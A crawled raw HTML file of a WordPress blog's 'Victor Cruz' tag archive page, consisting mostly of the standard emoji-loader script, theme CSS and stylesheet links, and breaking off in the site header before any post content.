

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bougiebadazz.com/tag/victor-cruz/
body_size: 13868
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Victor Cruz</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://bougiebadazz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://bougiebadazz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Victor Cruz Tag Feed" href="http://bougiebadazz.com/tag/victor-cruz/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bougiebadazz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abigail-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Amiri%3A400%2C700%7COverpass%3A400%2C600%2C700%7CLato%3A400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bougiebadazz.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://bougiebadazz.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-free-css'  href='//use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://bougiebadazz.com/wp-content/themes/abigail/assets/css/vendor/owl/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-default-css'  href='http://bougiebadazz.com/wp-content/themes/abigail/assets/css/vendor/owl/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='http://bougiebadazz.com/wp-content/themes/abigail/assets/css/vendor/mmenu/jquery.mmenu.all.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='abigail-style-css'  href='http://bougiebadazz.com/wp-content/themes/abigail-child/style.css?ver=5.3.17' type='text/css' media='all' />
<style id='abigail-style-inline-css' type='text/css'>

        /* Body Fonts */
		body,
        .c-archive-sidebar .c-search__form input[type="text"],
        .u-footer-instagram .insta-gallery-feed .insta-gallery-actions .insta-gallery-button {
            font-family: "Amiri";
		}

        /* Category Fonts */
        .categories,
        .c-meta__primary {
            font-family: "Overpass";
        }

        /* Accent Fonts */
        .c-meta__secondary,
        .c-newposts__item-date,
        .c-related__post .date,
        .c-comment__meta--primary .date,
        .widget_recent_entries ul .post-date,
        .content-area .c-card__footer .comment,
        .article-footer .comment,
        .sl-count,
        .article-footer .likes-article div,
        .entry-content .tags > a,
        .c-index-posts__item-date,
        .c-index-main-sidebar .index-title-layout-2 .index-more-link {
            font-family: "Overpass";
        }

        /* Post Title Font */
        .entry-title,
        h1.entry-title,
        h2.c-card__title,
        h2.entry-title,
        .widget_recent_entries ul a,
        .c-related__post--title,
        .c-newposts__item--text a,
        .c-slider__box--title,
        .jetpack-display-remote-posts h4 a {
            font-family: "Overpass";
        }

		/* Heading Fonts */
		h1, h2, h3, h4, h5, h6 {
            font-family: "Overpass";
		}
		
		/* Navbar Fonts */
        .menu a,
		.c-navbar__main,
        .mm-panel_has-navbar .mm-navbar,
        .mm-menu a {
            font-family: "Overpass";
		}

        /* Button Fonts */
        button,
        .btn,
        .button,
        input[type="submit"],
        button[type="reset"],
        [type="button"],
        .c-navigation li,
        .ugb-button,
        .wp-block-button,
        .wp-block-button .wp-block-button__link,
        .insta-gallery-feed .insta-gallery-actions .insta-gallery-button {
            font-family: "Overpass";
        }

        /* Promo Fonts */
        .promo-overlay h4 {
            font-family: "Overpass";
        }

        /* Accessory Fonts */
	   .widget-title,
       .gls-email-newsletter-wrapper .text-holder h3,
       .c-footer__social-text,
       .c-author__name,
       .c-footer__copyrights p {
            font-family: "Lato";
        }
	

        /* Accent Color */
		.c-meta__primary a, 
        .c-card .c-meta__primary,
        .c-card .c-meta__primary a,  
        a.sl-button, 
        a.sl-button,
        .liked, 
        .c-meta__secondary a:hover, 
        .c-footer a:hover, 
        .c-footer a:hover span, 
        .c-categories .cat-links, 
        .c-card__title a:hover, 
        .content-area .c-card__footer .comment:hover,
        button.back-to-top.show:hover, 
        .c-related__post h3 a:hover, 
        .sl-icon svg, 
        .entry-header .categories,
        .entry-header .categories a, 
        .entry-header .categories a:hover, 
        .c-slider .c-meta__primary a,
        .c-slider .c-meta__primary, 
        .widget_recent_entries ul a:hover,
        .article-footer .categories a:hover,
        .article-footer .c-social__btn i:hover,
        .widget .c-social__widget a:hover,
        .c-floating__social a:hover,
        .c-card__footer .c-social__btn i:hover,
        .c-footer__social a:hover,
        .c-newposts__item--text a:hover,
        .c-wgtags a:hover,
        .c-search__button:hover,
        .c-footer .c-newposts__item--text a:hover,
        .header-2 .c-navbar__social a:hover,
        .header-2 .search-overlay-toggle:hover,
        .header-2.has-floating-sidebar .open-aside:hover,
        .article-footer .comment:hover,
        .entry-content .tags > a:hover,
        .c-index-posts h4 a:hover,
        .c-index-main-sidebar .index-title-layout-2 .index-more-link:hover  {
            color: #e2b1a5;
		}
		
		.c-sidebar .abigail_cat_widget .c-cat__item span, 
        .c-navigation__numbers-active, 
        .abigail_cat_widget .c-cat__item span, 
        .slider--carousel .c-slider .c-meta__primary a, 
        article.format-gallery .c-card:before, 
        article.format-video .c-card:before, 
        article.format-audio .c-card:before, 
        article.format-quote .c-card:before,  
        article.format-link .c-card:before,
        .c-card__frame .c-social a:hover .c-social__btn,
        .tagcloud a:hover span,
        .tagcloud a:hover {
		    background-color: #e2b1a5;
		}
		
		.mc4wp-form-fields, 
        .load2:after, 
        .load2:before, 
        .load1, 
        .load3-center, 
        .load3:after, 
        .load3:before, 
        .load4:before, 
        .load4:after, 
        .load4-2:after, 
        .load5, 
        .load5:after, 
        .load5:before, 
        .load6:after, 
        .load6:before, 
        .load7:after, 
        .load8:before, 
        .load8-2:before, 
        .load8:after, 
        .load8-2:after, 
        .c-navbar__hamburger--button.active:hover span, 
        .c-categories .cat-links a:hover, 
        .widget-title:after, ::selection, 
        .c-comment__reply a:hover, 
        .u-footer-instagram .null-instagram-feed .clear a:hover, 
        .c-twitter__feed button.owl-dot.active, 
        .c-progress,
        .c-footer .tagcloud a:hover, 
        .tagcloud a:hover span, 
        .tagcloud a:hover {
		    background: #e2b1a5;
		}
		
		.load6, 
        .load7, 
        .load7:before, 
        .load9, 
        .load9:before, 
        .load9:after, 
        .c-navigation__numbers-active, 
        .c-button2:hover,
        blockquote,
        .c-card__frame .c-social a:hover .c-social__btn,
        .wp-block-verse,
        .tagcloud a:hover span,
        .tagcloud a:hover {
		    border-color: #e2b1a5;
		}

        /* Accent Color 2 */
        .archive .page-header, 
        .c-archive__box,
        .c-index-top-sidebar,
        .search .page-header,
        .c-categories .cat-links a,
        .c-twitter__feed button.owl-dot,
        .about-me,
        .jetpack_subscription_widget,
        .u-footer-background {
            background-color: #f6e7e4;
        }

        #eu-cookie-law {
            background-color: #f6e7e4 !important;
        }
		
		/* Background Color */
		body {
		    background-color: #ffffff;
		}

        .content-wrapper,
        .footer-wrapper {
            background-color: #ffffff;
        }
		
        /* Text Color */
		body, 
        .c-sidebar .abigail_cat_widget .c-cat li h6 {
            color: #313131;
		}
        #eu-cookie-law {
            color: #313131 !important;
        }
		
		.c-navbar__hamburger--button span {
		    background: #313131;
		}
		
		/* Header Background Color */
		.site-header, 
        .u-header-background {
            background-color: ;
		}
		
		/* Links Color */
		a {
            color: #e2b1a5;
		}

        /* Links Hover Color */
        a:hover {
            color: #df9988;
        }

        /* General Headings Color */
        h1, 
        h2, 
        h3, 
        h4, 
        h5, 
        h6, 
        .entry-content .tags > a, 
        .post-navigation .nav-links a .prev, 
        .post-navigation .nav-links a .next, 
        .c-comment__meta--primary .author, 
        .c-author__name,
        .tagcloud a {
            color: #313131;
        }

        .tagcloud a {
            border-color: #313131;
        }
		
		/* Header text color */
		.site-title a, 
        .site-description {
		    color: #313131;
		}

        /* Promo & Featured Cats Title Color */
       .c-featured__title,
       .promo-item .promo-overlay h4 {
            color: #313131;
        }
		
		/* Header background color */
		.site-header, 
        .u-header-background {
		    background-color: ;
		}

        /* BUTTONS */

        /* Read More Buttons */
        .c-card__footer .button.read-more,
        .button.read-more, 
        .manual-read-more a.more-link {
            color: #313131;
            background-color: #f6e7e4;
            outline-color: #313131;
        }

        #eu-cookie-law input {
            color: #313131 !important;
            background-color: #f6e7e4 !important;
            border-color: #313131 !important;
        }

        /* Hover */
        .c-card__footer .button.read-more:hover,
        .button.read-more:hover, 
        .manual-read-more a.more-link:hover {
           color: #ffffff;
           background-color: #313131;
           outline-color: #313131;
        }

        #eu-cookie-law input:hover {
           color: #ffffff !important;
           background-color: #313131 !important;
           border-color: #313131 !important;
        }

        /* Standard Buttons */
        button,
        .btn,
        .button,
        input[type="submit"],
        button[type="reset"],
        [type="button"],
        .c-navigation li {   
            color: #ffffff;
            background-color: #313131;
            outline-color: #313131;
        }

        .c-navigation li a {
            color: #ffffff;
        }

        .button.c-button__full,
        .comment-form input[type="submit"] {   
            color: #ffffff !important;
            background-color: #313131 !important;
            outline-color: #313131 !important;
        }    
        
        /* Standard Button Hover */
        button:hover,
        .btn:hover,
        .button:hover,
        input[type="submit"]:hover,
        button[type="reset"]:hover,
        [type="button"]:hover,
        .c-navigation li:hover {
           color: #ffffff;
           background-color: #e2b1a5;
           outline-color: #e2b1a5;
        }

        .c-navigation li:hover a,
        .c-navigation li a:hover {
            color: #ffffff;
        }

        .button.c-button__full:hover,
        .comment-form input[type="submit"]:hover {
           color: #ffffff !important;
           background-color: #e2b1a5 !important;
           outline-color: #e2b1a5 !important;
        }

        /* MENU COLORS */
        /* Primary Navbar background color */
        .c-navbar__top, 
        .header2 .navbar-container,
        .primary-menu-full .header2 .c-navbar__top,
        .c-navbar__top .menu .menu-item-has-children:hover > ul,
        #mmenu-1 .mm-panel,
        #mmenu-1 .mm-navbar {
            background-color: #f6e7e4;
        }

         /* Primary Navbar border color */
        .header1 .c-navbar__top,
        .header3 .c-navbar__top,
        .header4 .c-navbar__top {
            border-bottom: 1px solid #f6e7e4;
        }

        .header2 .navbar-container,
        .primary-menu-full .header2 .c-navbar__top {
            border-color: #f6e7e4;
        }

        /* Primary Navbar text color */
        .c-navbar__top .menu a, 
        .c-navbar__top .c-navbar__zone--mobile-container .menu a, 
        #mmenu-1.mm-menu a,
        #mmenu-1,
        #mmenu-1 a.mm-navbar__title,
        #mmenu-1 a.mm-navbar__title:hover {
            color: #313131;
        }

        #mmenu-1 .mm-btn::after, 
        #mmenu-1 .mm-btn::before {
            border-color: #313131;
        }
        
        .c-navbar__top .c-navbar__hamburger--button span, 
        .c-navbar__top .c-navbar__hamburger--button.active .top, 
        .c-navbar__top .c-navbar__hamburger--button.active .bottom {
            background: #313131;
        }

        /* Primary Navbar text hover color */
        .c-navbar__top .menu a:hover, 
        .c-navbar__top .c-navbar__zone--mobile-container .menu a:hover, 
        #mmenu-1.mm-menu a:active, 
        #mmenu-1.mm-menu a:hover {
            color: #e2b1a5;
        }
        
        .c-navbar__top .c-navbar__hamburger--button:hover span, 
        .c-navbar__top .c-navbar__hamburger--button.active:hover .top, 
        .c-navbar__top .c-navbar__hamburger--button.active:hover .bottom {
            background: #e2b1a5;
        }

        #mmenu-1 .mm-btn:hover:after, 
        #mmenu-1 .mm-btn:hover:before {
            border-color: #e2b1a5;
        }

        /* Primary Extras */
        .has-floating-sidebar .open-aside, 
        .c-navbar__social a,
        .header4 .open-aside, 
        .search-overlay-toggle {
            color: #313131;
        }

        .has-floating-sidebar .open-aside:hover, 
        .c-navbar__social a:hover,
        .header4 .open-aside:hover, 
        .search-overlay-toggle:hover {
            color: #e2b1a5;
        }

          
        /* Secondary Navbar background color */
        .secondary-menu .navbar-container, 
        .secondary-menu .menu .menu-item-has-children:hover > ul,
        #mmenu-2 .mm-panel,
        #mmenu-2 .mm-navbar {
            background-color: #ffffff;
        }

        /* Secondary Navbar border color */
        .secondary-menu .navbar-container {
            border-color: ;
        }

        /* Secondary Navbar text color */ 
        .secondary-menu .menu a, 
        .secondary-menu .c-navbar__zone--mobile-container .menu a,
        #mmenu-2.mm-menu a,
        #mmenu-2,
        #mmenu-2 a.mm-navbar__title,
        #mmenu-2 a.mm-navbar__title:hover {
            color: #313131;
        }
        
        .secondary-menu .c-navbar__hamburger--button span, 
        .secondary-menu .c-navbar__hamburger--button.active .top, 
        .secondary-menu .c-navbar__hamburger--button.active .bottom {
            background: #313131;
        }

        #mmenu-2 .mm-btn::after, 
        #mmenu-2 .mm-btn::before {
            border-color: #313131;
        }

        /* Secondary Navbar text hover color */ 
        .secondary-menu .menu a:hover, 
        .secondary-menu .c-navbar__zone--mobile-container .menu a:hover,
        #mmenu-2.mm-menu a:active, 
        #mmenu-2.mm-menu a:hover {
            color: #e2b1a5;
        }
        
        .secondary-menu .c-navbar__hamburger--button:hover span, 
        .secondary-menu .c-navbar__hamburger--button.active:hover .top, 
        .secondary-menu .c-navbar__hamburger--button.active:hover .bottom {
            background: #e2b1a5;
        }

        #mmenu-2 .mm-btn:hover:after, 
        #mmenu-2 .mm-btn:hover:before {
            border-color: #e2b1a5;
        }

        /* POST COLORS */
        /* Post Title Color */
        .c-card__title a,
        h2.c-card__title,
        h1.entry-title,
        h2.entry-title,
        .c-newposts__item--text a, 
        .c-related__post--title,
        .widget_recent_entries ul a,
        .jetpack-display-remote-posts h4 a,
        .c-slider__box--title,
        .c-index-posts h4 a {
            color: #313131;
        }

        /* Headings Color */
        .c-card h1, 
        .c-card h2, 
        .c-card h3, 
        .c-card h4, 
        .c-card h5, 
        .c-card h6,
        .post .o-wrapper h1,
        .post .o-wrapper h2,
        .post .o-wrapper h3,
        .post .o-wrapper h4,
        .post .o-wrapper h5,
        .post .o-wrapper h6,
        .page .entry-content h1,
        .page .entry-content h2,
        .page .entry-content h3,
        .page .entry-content h4,
        .page .entry-content h5,
        .page .entry-content h6 {
            color: #313131;
        }

        /* Meta color */
        .c-meta__secondary,
        .c-meta__secondary a,
        .c-newposts__item-date,
        .c-related__post .date, 
        .c-comment__meta--primary .date,
        .widget_recent_entries ul .post-date,
        .content-area .c-card__footer .comment,
        .article-footer .comment,
        .sl-count,
        .article-footer .likes-article div,
        .entry-content .tags > a,
        .c-index-posts__item-date,
        .c-index-main-sidebar .index-title-layout-2 .index-more-link  {
            color: #777777;
        }

        /* WIDGET & SIDEBAR COLORS */

        .c-blog-sidebar .widget-title,
        .c-split-slider-sidebar .widget-title,
        .u-footer-instagram .widge-title,
        .c-archive-sidebar .widget-title {
            color: #313131;
        }

        /* Social icons */
        .widget .c-social__widget a,
        .c-floating__social a,
        .c-social__btn i,
        .c-footer__social a,
        .header-2 .c-navbar__social a,
        .header-2 .search-overlay-toggle,
        .header-2.has-floating-sidebar .open-aside {
            color: #313131;
        }

        .c-card__frame .c-social a {
            background-color: #313131;
        }

        /* INSTAGRAM FOOTER COLORS */

        .u-footer-instagram .insta-gallery-feed .insta-gallery-actions .insta-gallery-button {
            color: #222222;
        }

        .u-footer-instagram .insta-gallery-feed .insta-gallery-actions .insta-gallery-button:hover {
            color: #ffffff;
        }

        /* FOOTER COLORS */

        /* Footer text color */
        .c-footer__social,
        .c-footer__social a {
            color: #313131;
        }
        
        /* Footer background color */
        .c-footer__social {
            background-color: #f6e7e4;
        }

        /* Copyright text color */
        .c-footer__copyrights .site-info,
        .c-footer__copyrights .site-info a {
            color: #313131;
        }
        
        /* copyright background color */
        .c-footer__copyrights {
            background-color: #ffffff;
        }

        /* Logo Height */
        .custom-logo {
            max-height: 150px;
        }

        .header-3.header--sticky .site-content {
            padding-top: calc(150px + 29px);
        }

        /* Site Width */
        .navbar-container,
        .u-container-width,
        .u-blog-grid-width {
            max-width: calc(1200px - (0px * 2));
        }

        .navbar-container {
            width: calc(1200px );
        }

        /* Content Padding  */
        .content-wrapper {
            padding: 0px;
        }

        .c-footer {
            padding: 30px 0px;
        }

        @media only screen and (max-width: 1024px) {
        .content-wrapper,
        .c-footer {
            padding: 0px;
        }
        }

        /* Header Margin  */
        .site-header {
            margin-bottom: 20px;
        }
		
		/* Body Font Size */
		body {
		    font-size: 16px;
        }
		
		/* Body Line Height */
		body {
		    line-height: 1.6;
		}

        /* Category */
        .categories,
        .c-meta__primary {
            font-weight: 600;
            font-size: 13px;
            font-style: italic;
            text-transform: capitalize;
            letter-spacing: 1.5px;
        }

        /* Accent */
        .c-meta__secondary,
        .c-newposts__item-date,
        .c-related__post .date,
        .c-comment__meta--primary .date,
        .widget_recent_entries ul .post-date,
        .c-index-posts__item-date,
        .c-index-main-sidebar .index-title-layout-2 .index-more-link {
            font-weight: 400;
            font-size: 12px;
            font-style: italic;
            text-transform: capitalize;
            letter-spacing: 1.5px;
        }

        .content-area .c-card__footer .comment,
        .article-footer .comment,
        .sl-count,
        .article-footer .likes-article div,
        .entry-content .tags > a  {
            font-weight: 600;
            font-size: 12px;
            font-style: italic;
            text-transform: capitalize;
            letter-spacing: 1.5px;
        }
		
		/* Navbar font size */
        .menu a,
		.c-navbar__main .menu, 
        .header2 .c-navbar__main .menu, 
        .header3 .c-navbar__main .menu, 
        .header4 .c-navbar__main .menu,
        .mm-menu a {
		    font-size: 12px;
		}

        .c-navbar__social,
        .search-overlay-toggle {
            font-size: calc(1px + 12px);
        }
		
		/* Navbar letter spacing */
        .menu a,
		.c-navbar__main .menu, 
        .c-navbar__main .menu a,
        .mm-menu a {
		    letter-spacing: 1.5px;
		}
		
		/* Navbar Text Transform */
		.menu a,
		.c-navbar__main .menu, 
        .header2 .c-navbar__main .menu, 
        .header3 .c-navbar__main .menu, 
        .header4 .c-navbar__main .menu,
        .mm-panel_has-navbar .mm-navbar,
        .mm-menu a {
		    text-transform: uppercase;
		}
		
		/* Navbar Font Weight */
        .menu a,
		.c-navbar__main .menu,
        .mm-menu a {
		    font-weight: 400;
		}

        /* Button Font Size */
        button,
        .btn,
        .button,
        input[type="submit"],
        button[type="reset"],
        [type="button"],
        .ugb-button,
        .wp-block-button,
        .wp-block-button .wp-block-button__link,
        .insta-gallery-feed .insta-gallery-actions .insta-gallery-button {
            font-size: 12px;
        }

        .insta-gallery-feed .insta-gallery-actions .insta-gallery-button {
            font-size: 12px !important;
        }

        /* Button Font Weight */
        button,
        .btn,
        .button,
        input[type="submit"],
        button[type="reset"],
        [type="button"],
        .c-navigation li,
        .ugb-button,
        .wp-block-button .wp-block-button__link,
        .insta-gallery-feed .insta-gallery-actions .insta-gallery-button {
            font-weight: 600;
        }

        /* Button Font Spacing */
        button,
        .btn,
        .button,
        input[type="submit"],
        button[type="reset"],
        [type="button"],
        .c-navigation li,
        .ugb-button,
        .wp-block-button .wp-block-button__link,
        .insta-gallery-feed .insta-gallery-actions .insta-gallery-button {
            letter-spacing: 1.5px;
        }

        /* Button Text Transform */
        button,
        .btn,
        .button,
        input[type="submit"],
        button[type="reset"],
        [type="button"],
        .c-navigation li,
        .ugb-button,
        .wp-block-button .wp-block-button__link,
        .insta-gallery-feed .insta-gallery-actions .insta-gallery-button {
            text-transform: uppercase;
        }

        /* Post Title Font Weight */
        .entry-title,
        h2.c-card__title,
        h1.entry-title,
        h2.entry-title,
        .c-slider__box--title,
        .widget_recent_entries ul a,
        .c-related__post--title,
        .c-newposts__item--text a,
        .jetpack-display-remote-posts h4 a,
        .c-index-posts h4 a {
            font-weight: 400;
        }

        /* Post Title Font Size */
        h2.c-card__title,
        h1.entry-title,
        h2.entry-title,
        .c-slider__box--title {
            font-size: 28px;
        }

        /* List, Grid, Mixed, Masonry Post Title Font Size */
        .layout-list h2.c-card__title,
        .layout-mixed h2.c-card__title,
        .layout-grid h2.c-card__title,
        .layout-masonry h2.c-card__title {
            font-size: 24px;
        }

        /* Post Title Text Transform */
        .entry-title,
        h2.c-card__title,
        h1.entry-title,
        h2.entry-title,
        .c-slider__box--title,
        .widget_recent_entries ul a,
        .c-related__post--title,
        .c-newposts__item--text a,
        .jetpack-display-remote-posts h4 a,
        .c-index-posts h4 a {
            text-transform: uppercase;
        }

        /* Post Title Letter Spacing */
        .entry-title,
        h2.c-card__title,
        h1.entry-title,
        h2.entry-title,
        .c-slider__box--title,
        .widget_recent_entries ul a,
        .c-related__post--title,
        .c-newposts__item--text a,
        .jetpack-display-remote-posts h4 a,
        .c-index-posts h4 a {
            letter-spacing: 1.5px;
        }

        /* Headings */
        h1, 
        h2, 
        h3, 
        h4, 
        h5, 
        h6 {
            font-weight: 400;
            text-transform: uppercase;
            letter-spacing: 1.5px;
        }

        /* Headings H1 Font Size */
        h1 {
            font-size: 28px;
        }

        /* Headings H2 Font Size */
        h2 {
        font-size: 25px;  
        }

        /* Headings H3 Font Size */
        h3 {
            font-size: 22px;
        }

        /* Headings H4 Font Size */
        h4 {
            font-size: 19px;
        }

        /* Headings H5 Font Size */
        h5,
        .c-index-posts h4 {
            font-size: 17px;
        }

        /* Headings H6 Font Size */
        h6 {
            font-size: 15px;
        }

        /* PROMO FONTS */
        .promo-overlay h4,
        .c-footer__copyrights p,
        .c-footer__social-text {
            font-weight: 400;
            text-transform: uppercase;
            letter-spacing: 1.5px;
            font-size: 13px;
        }

        /* ACCESSORY FONTS */
        /* Font Weight */
        .widget-title,
        .gls-email-newsletter-wrapper .text-holder h3,

        .c-author__name {
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 1.0px;
        }

        .widget-title {
            font-size: 16px;
        }
	
	
</style>
<link rel='stylesheet' id='signature-font-css'  href='//fonts.googleapis.com/css?family=Over+the+Rainbow%3A400&#038;ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='abigail-shared-styles-css'  href='http://bougiebadazz.com/wp-content/themes/abigail/common.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wpcw-css'  href='http://bougiebadazz.com/wp-content/plugins/contact-widgets/assets/css/style.min.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' src='http://bougiebadazz.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://bougiebadazz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://bougiebadazz.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bougiebadazz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bougiebadazz.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.17" />
<style type="text/css"> .optin-widget-wrapper .screenread {
	height: 1px;
    left: -1000em;
    overflow: hidden;
    position: absolute;
    top: -1000em;
    width: 1px; } </style><link rel="icon" href="http://bougiebadazz.com/wp-content/uploads/2018/10/Tahoe-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://bougiebadazz.com/wp-content/uploads/2018/10/Tahoe-768x768.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://bougiebadazz.com/wp-content/uploads/2018/10/Tahoe-768x768.jpg" />
<meta name="msapplication-TileImage" content="http://bougiebadazz.com/wp-content/uploads/2018/10/Tahoe-768x768.jpg" />
		<style type="text/css" id="wp-custom-css">
			.header2 {
	padding-bottom: 20px;
}

.header3 .custom-logo {
	max-height: 70px !important;
}

.header-3.header--sticky .site-content {
	padding-top: calc(70px + 29px);
}

.slider--contain.header-3 #content , .slider--split.header-3 #content {
	margin-top: 30px
}		</style>
		</head>

<body class="archive tag tag-victor-cruz tag-77 wp-custom-logo wp-embed-responsive fl-builder-lite-2-9-4-2 fl-no-js hfeed has-sidebar sidebar--static sidebar-position--right primary-menu-shadow header-2 header--sticky has-back-to-top has-floating-sidebar has-header-search has-custom-instagram">



    <div id="abigail-aside" class="abigail-aside">
                    <div class="abigail-sidebar">
                <section id="search-4" class="widget widget_search"><h2 class="widget-title">Search the blog</h2><div class="c-search__form">
    <form role="search" method="get" id="searchform" class="search-form" action="http://bougiebadazz.com/">
        <input type="text" placeholder="Search..." name="s" id="s"/>
        <button type="submit" class="c-search__button">
        <i class="fas fa-search"></i>
        </button>
    </form>
</div></section>            </div>
            </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">
        Skip to content    </a>

    <header id="masthead" class="site-header header2 u-header-background">
    <div class="u-container-sides-spacing container--after_nav">
        <div class="o-wrapper u-container-width">
            <div class="c-navbar u-header-height">

                <div class="c-navbar__social"><a href="https://www.instagram.com/http://instagram.com/bougiebadazz" target="_blank"><i class="fab fa-instagram"></i></a><a href="https://www.twitter.com/http://www.twitter.com/bougiebadazz" target="_blank"><i class="fab fa-twitter"></i></a><a href="https://www.youtube.com/https://www.youtube.com/channel/UCe0XWO-n1cyHgyMdXocdHjw" target="_blank"><i class="fab fa-youtube"></i></a><a href="https://www.linkedin.com/https://www.linkedin.com/in/riva-ruff-6073612b/" target="_blank"><i class="fab fa-linkedin-in"></i></a><a href="http://rivearuff@gmail.com" target="_blank"><i class="fa fa-envelope"></i></a></div>
                <div class="c-navbar__content u-header-background">
                    <div class="c-navbar__zone c-navbar__zone--bottom">
                        <div class="site-branding">
                                                            <div itemscope itemtype="http://schema.org/Organization">
